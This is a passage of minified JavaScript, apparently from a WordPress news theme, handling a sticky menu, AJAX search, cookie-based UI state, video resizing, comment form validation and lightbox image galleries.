nu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper(),tdAffix.compute_top()}),jQuery(window).load(function(){tdAffix.compute_wrapper(),tdAffix.compute_top(),setTimeout(function(){tdAffix.compute_top()},1e3)}))},_get_menu_affix_height:function(){return!0===tdDetect.isPhoneScreen?(!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile):(!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height)),tdAffix.menu_affix_height)},td_events_scroll:function(t){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var i="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var n=0;t!==tdAffix.scroll_window_scrollTop_last&&(i=t>tdAffix.scroll_window_scrollTop_last?"down":"up",n=Math.abs(t-tdAffix.scroll_window_scrollTop_last)),tdAffix.scroll_window_scrollTop_last=t}if(""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky"),t>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&t>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var a=jQuery(tdAffix.menu_selector);a.length&&tdAffix._affix_on(a),"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||a.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===i||!1===tdAffix.menu_offset_min_hit&&"up"===i)&&window.requestAnimationFrame(function(){var e=0;0<t&&("down"===i?(e=tdAffix.menu_offset-n)<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height()):"up"===i&&0<(e=tdAffix.menu_offset+n)&&(e=0)),tdUtil.tdMoveY(a[0],e),tdAffix.menu_offset_min_hit=0===e,e===-tdAffix._get_menu_affix_height()?(((tdAffix.menu_offset_max_hit=!0)===tdDetect.isIos||tdDetect.isSafari)&&a.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(!(tdAffix.menu_offset_max_hit=!1)===tdDetect.isIos||tdDetect.isSafari)&&a.show(),tdAffix.menu_offset=e},a[0])}else{var e=jQuery(tdAffix.menu_selector);e.length&&tdAffix._affix_off(e)}}},compute_top:function(){tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset,tdAffix.td_events_scroll(jQuery(window).scrollTop())},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_wrap_selector).css("height",tdAffix.main_menu_height)},_affix_on:function(e){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&e.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,e.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&e.css("visibility","")},_affix_off:function(e){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(e[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&e.show())}},jQuery().ready(function(){if(td_retina(),td_mobile_menu_toogle(),td_resize_videos(),jQuery("input, textarea").placeholder(),td_more_articles_box.init(),td_smart_lists_magnific_popup(),td_smart_list_dropdown(),"undefined"!=typeof tdsDateFormat){var e=Math.floor((new Date).getTime()/1e3);e=td_date_i18n(tdsDateFormat,e),jQuery(".td_data_time").text(e)}setMenuMinHeight(),td_comments_form_validation(),td_scroll_to_class()});var td_resize_timer_id,td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles"),!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400,jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),jQuery(".td-more-articles-box").hide(),!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864e5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(e){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||"hide-more-articles-box"==td_more_articles_box.cookie||(e>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}};function td_done_resizing(){td_resize_videos()}function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),i=e.hasClass("vc_video-aspect-ratio-43");e=e.hasClass("vc_video-aspect-ratio-235"),t||i||e||((t=jQuery(this)).attr("width","100%"),i=t.width(),t.css("height",.5625*i,"important"))}),jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),i=e.hasClass("vc_video-aspect-ratio-43");e=e.hasClass("vc_video-aspect-ratio-235"),t||i||e||((t=jQuery(this)).attr("width","100%"),i=t.width(),t.css("height",.5625*i,"important"))}),jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=e.hasClass("vc_video-aspect-ratio-43");e=e.hasClass("vc_video-aspect-ratio-235"),t||e||((t=jQuery(this)).attr("width","100%"),e=t.width(),t.css("height",.6*e,"important"))})}function td_mobile_menu(){}function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")}),jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(e){e="td_mobile_elem_with_submenu_"+e,jQuery(this).addClass(e),jQuery(this).children("a").addClass("td-link-element-after"),jQuery(this).click(function(e){var t=jQuery(e.target);!t.length||!t.hasClass("td-element-after")&&!t.hasClass("td-link-element-after")||"#"!==t.attr("href")&&void 0!==t.attr("href")||(e.preventDefault(),e.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(e){e=(e=jQuery(this).attr("src").replace(".png","@2x.png")).replace(".jpg","@2x.jpg"),jQuery(this).attr("src",e)}),jQuery(".td-retina-data").each(function(e){jQuery(this).attr("src",jQuery(this).data("retina")),jQuery(this).addClass("td-retina-version")}))}function td_read_site_cookie(e){e=escape(e)+"=";for(var t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(e))return unescape(n.substring(e.length,n.length))}return null}function td_set_cookies_life(e){var t=new Date;t.setTime(t.getTime()+e[2]),document.cookie=e[0]+"="+e[1]+"; expires="+t.toGMTString()+"; path=/"}jQuery(window).resize(function(){clearTimeout(td_resize_timer_id),td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)}),tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(e){((e=jQuery(e.target?e.target:e.srcElement)).hasClass("td-outer-container")||e.hasClass("td-theme-wrap")||e.hasClass("td-header-wrap"))&&("_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link)});var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(e){!1!==tdIsScrollingAnimation&&(td_mouse_wheel_or_touch_moved=!(tdIsScrollingAnimation=!1),jQuery("html, body").stop())}),document.addEventListener&&document.addEventListener("touchmove",function(e){!1!==tdIsScrollingAnimation&&(td_mouse_wheel_or_touch_moved=!(tdIsScrollingAnimation=!1),jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;function td_events_scroll_scroll_to_top(e){tdIsScrollingAnimation||(400<e?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}function td_post_template_6_title(){function e(){if((a=jQuery(document).scrollTop())<=950){var e=1-a/800;!0===tdDetect.isIe8&&(e=1),e=Math.round(100*e)/100,i.style.opacity=e,tdUtil.tdMoveY(n,- -Math.round(a/4)),t=-Math.round(a/8),tdUtil.tdMoveY(i,-t)}r=!1}var t,i=document.getElementById("td_parallax_header_6"),n=document.getElementById("td-full-screen-header-image"),a="";jQuery(window).scroll(function(){!1===r&&window.requestAnimationFrame(e),r=!0});var r=!1}function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(e){return e.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){if(""!=e.el[0].id){var t=e.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(t[1])+1)}else tdModalImageLastEl=e.el,setTimeout(function(){tdUtil.scrollIntoView(e.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}}),jQuery("[data-mfp-src]").on("click",function(e){e.preventDefault(),void 0===window.parent.tdcAdminSettings&&((e=jQuery(this)).hasClass("td-mfp-loaded")||(e.addClass("td-mfp-loaded"),e.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(e){return(e=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=e.length?e[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},srcAction:"iframe_src"}})),e.magnificPopup("open"))})}function td_get_document_width(){var e=0;return self.innerHeight?e=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?e=document.documentElement.clientWidth:document.body&&(e=document.body.clientWidth),e}function td_get_document_height(){var e=0;return self.innerHeight?e=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?e=document.documentElement.clientHeight:document.body&&(e=document.body.clientHeight),e}function setMenuMinHeight(){if(void 0===tdEvents.previousWindowInnerWidth)tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth)return;tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var e=jQuery("#td-mobile-nav"),t=tdEvents.window_innerHeight+1;if(e.length&&e.css("min-height",t+"px"),tdDetect.isMobileDevice){e=jQuery(".td-menu-background");var i=jQuery(".td-search-background");e.length&&e.css("height",t+70+"px"),i.length&&i.css("height",t+70+"px")}}function td_comments_form_validation(){jQuery(".comment-form").submit(function(i){jQuery("form#commentform :input").each(function(){var e=jQuery(this),t=jQuery(this).parent().parent();e.attr("aria-required")&&(""==e.val()?(i.preventDefault(),t.addClass("td-comment-form-warnings"),"comment"==e.attr("id")?(t.find(".td-warning-comment").show(200),e.css("border","1px solid #ff7a7a")):"author"==e.attr("id")?(t.find(".td-warning-author").show(200),e.css("border","1px solid #ff7a7a")):"email"==e.attr("id")&&(t.find(".td-warning-email").show(200),e.css("border","1px solid #ff7a7a"))):"email"==e.attr("id")&&!1===tdUtil.isEmail(e.val())&&(i.preventDefault(),t.addClass("td-comment-form-warnings"),t.find(".td-warning-email-error").show(200)))})}),jQuery("form#commentform :input").each(function(){var e=jQuery(this).parent().parent(),t=jQuery(this);t.focus(function(){"comment"==t.attr("id")?(e.find(".td-warning-comment").hide(200),t.css("border","1px solid #e1e1e1")):"author"==t.attr("id")?(e.find(".td-warning-author").hide(200),t.css("border","1px solid #e1e1e1")):"email"==t.attr("id")&&(e.find(".td-warning-email").hide(200),e.find(".td-warning-email-error").hide(200),t.css("border","1px solid #e1e1e1"))})})}function td_scroll_to_class(){jQuery("[data-scroll-to-class]").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=(e=jQuery(this)).offset(),i=e.data("scroll-to-class"),n=e.data("scroll-offset"),a=e.data("scroll-target");if(void 0!==n&&""!==n||(n=0),void 0!==i&&""!==i){var r=jQuery("."+i);r.length?(i=r.offset(),1500<(t=400*Math.floor(Math.abs(t.top-i.top)/100))?t=1500:t<500&&(t=500),tdUtil.scrollToPosition(i.top+n,t),(e=e.parent().parent("li.menu-item")).length&&(e.siblings(".current-menu-item").removeClass("current-menu-item"),e.addClass("current-menu-item")),jQuery("body").removeClass("td-menu-mob-open-menu")):void 0!==a&&""!==a&&(td_set_cookies_life(["td-cookie-scroll-to-class",i,864e5]),td_set_cookies_life(["td-cookie-scroll-offset",n,864e5]),jQuery("body").removeClass("td-menu-mob-open-menu"),window.location=a)}})}jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1}),jQuery(".td-read-down a").click(function(e){e.preventDefault(),tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)}),jQuery(window).load(function(){var e=td_read_site_cookie("td-cookie-scroll-to-class"),t=td_read_site_cookie("td-cookie-scroll-offset");if(null!=e){td_set_cookies_life(["td-cookie-scroll-to-class","",1]),td_set_cookies_life(["td-cookie-scroll-offset","",1]);var i=jQuery("."+e);if(i.length){i=i.offset();var n=400*Math.floor(Math.abs(i.top)/100);1500<n?n=1500:n<500&&(n=500);var a=0;null!=t&&(a=parseInt(t)),tdUtil.scrollToPosition(i.top+a,n),(e=jQuery('[data-scroll-to-class="'+e+'"]')).length&&((e=e.parent().parent("li.menu-item")).length&&(e.siblings(".current-menu-item").removeClass("current-menu-item"),e.addClass("current-menu-item")))}}});var tdLoadingBox={};tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(e,t){!1===tdUtil.isUndefined(t)&&(tdLoadingBox.speed=t);var i=/^#[a-zA-Z0-9]{3,6}$/;e&&i.test(e)?(i="rgba("+(i=tdLoadingBox.hexToRgb(e)).r+", "+i.g+", "+i.b+", ",tdLoadingBox.arrayColors[7]=i+" 0.9)",tdLoadingBox.arrayColors[6]=i+" 0.7)",tdLoadingBox.arrayColors[5]=i+" 0.5)",tdLoadingBox.arrayColors[4]=i+" 0.3)",tdLoadingBox.arrayColors[3]=i+" 0.15)",tdLoadingBox.arrayColors[2]=i+" 0.15)",tdLoadingBox.arrayColors[1]=i+" 0.15)",tdLoadingBox.arrayColors[0]=i+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0),"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(e){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>'),e=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]],tdLoadingBox.arrayColors[0]=e[7],tdLoadingBox.arrayColors[1]=e[0],tdLoadingBox.arrayColors[2]=e[1],tdLoadingBox.arrayColors[3]=e[2],tdLoadingBox.arrayColors[4]=e[3],tdLoadingBox.arrayColors[5]=e[4],tdLoadingBox.arrayColors[6]=e[5],tdLoadingBox.arrayColors[7]=e[6],"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(e){jQuery(".td-loader-gif").html(e)},hexToRgb:function(e){return(e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e))?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null}};var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()}),tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(e){"td-icon-search"!==e.target.className&&"td-header-search"!==e.target.id&&"td-header-search-top"!==e.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()}),jQuery("#td-header-search-button").click(function(e){e.preventDefault(),!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()}),jQuery("#td-header-search-button-mob").click(function(e){jQuery("body").addClass("td-search-opened");var t=jQuery("#td-header-search-mob");setTimeout(function(){t.focus()},1300),0<t.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}),jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")}),jQuery("#td-header-search").keydown(function(e){if(!(e.which&&39===e.which||e.keyCode&&39===e.keyCode||e.which&&37===e.which||e.keyCode&&37===e.keyCode))return e.which&&13===e.which||e.keyCode&&13===e.keyCode?(0<(e=jQuery(".td-aj-cur-element")).length?(e=e.find(".entry-title a").attr("href"),window.location=e):jQuery(this).parent().parent().submit(),!1):e.which&&40===e.which||e.keyCode&&40===e.keyCode?(tdAjaxSearch.move_prompt_down(),!1):e.which&&38===e.which||e.keyCode&&38===e.keyCode?(tdAjaxSearch.move_prompt_up(),!1):((e.which&&8===e.which||e.keyCode&&8===e.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty(),tdAjaxSearch.td_aj_search_input_focus(),setTimeout(function(){tdAjaxSearch.do_ajax_call()},100),!0);tdAjaxSearch.td_aj_search_input_focus()}),jQuery("#td-header-search-mob").keydown(function(e){return e.which&&13===e.which||e.keyCode&&13===e.keyCode?(0<(e=jQuery(".td-aj-cur-element")).length?(e=e.find(".entry-title a").attr("href"),window.location=e):jQuery(this).parent().parent().submit(),!1):((e.which&&8===e.which||e.keyCode&&8===e.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty(),setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100),!0)})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open"),!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200),tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open"),tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--,tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++,tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element"),tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0,tdAjaxSearch._first_down_up=!0,jQuery(".td-search-form").fadeTo(100,1),jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(e){var t=jQuery("#td-header-search").val();""===t?jQuery("#td-aj-search").empty():(e=jQuery.parseJSON(e)).td_search_query===t&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=e.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(e.td_data),void 0!==window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items()))},process_ajax_response_mob:function(e){var t=jQuery("#td-header-search-mob").val();""===t?jQuery("#td-aj-search-mob").empty():(e=jQuery.parseJSON(e)).td_search_query===t&&(jQuery("#td-aj-search-mob").html(e.td_data),void 0!==window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items()))},do_ajax_call:function(){var n=jQuery("#td-header-search").val();""===n?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(n)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(n)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:n},success:function(e,t,i){tdLocalCache.set(n,e),tdAjaxSearch.process_ajax_response(e)},error:function(e,t,i){}})},do_ajax_call_mob:function(){var n=jQuery("#td-header-search-mob").val();""!==n&&(tdLocalCache.exist(n)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(n)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:n},success:function(e,t,i){tdLocalCache.set(n,e),tdAjaxSearch.process_ajax_response_mob(e)},error:function(e,t,i){}}))}},jQuery().ready(function(){tdModalImage(),tdUtil.imageMoveClassToFigure("td-post-image-full"),tdUtil.imageMoveClassToFigure("td-post-image-right"),tdUtil.imageMoveClassToFigure("td-post-image-left"),void 0!==window.tds_general_modal_image&&""!==window.tds_general_modal_image&&jQuery(".single .td-post-content a > img").filter(function(e,t){if(-1!==t.className.indexOf("wp-image")){var i=jQuery(t),n=i.parent(),a=n.attr("href");-1===a.indexOf(document.domain)||-1===a.indexOf("uploads")&&-1===a.indexOf("attachment")||(n.addClass("td-modal-image"),-1!==a.indexOf("attachment")&&n.attr("href",i.attr("src")))}})});var tdModalImageLastEl="";function tdModalImage(){jQuery("figure.wp-caption").each(function(){var e=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",e)}),jQuery(".td-modal-image").each(function(){var e=jQuery(this);e.parent().addClass("td-modal-image"),e.removeClass("td-modal-image")}),jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){return void 0!==(e=jQuery(e.el).data("caption"))?e:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdAffix.allow_scroll=!1,tdUtil.scrollIntoView(tdModalImageLastEl);var e=setInterval(function(){tdIsScrollingAnimation||(clearInterval(e),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}}),jQuery(".td-main-content-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){return void 0!==(e=jQuery(e.el).data("caption"))?e:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdAffix.allow_scroll=!1,tdUtil.scrollIntoView(tdModalImageLastEl);var e=setInterval(function(){tdIsScrollingAnimation||(clearInterval(e),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}}),"undefined"==typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var e=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",e)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){return void 0!==(e=jQuery(e.el).parent().find(".tiled-gallery-caption").text())?e:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){return void 0!==(e=jQuery(e.el).data("caption"))?e:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}))}var tdBlocks={};jQuery().ready(function(){!function(){function 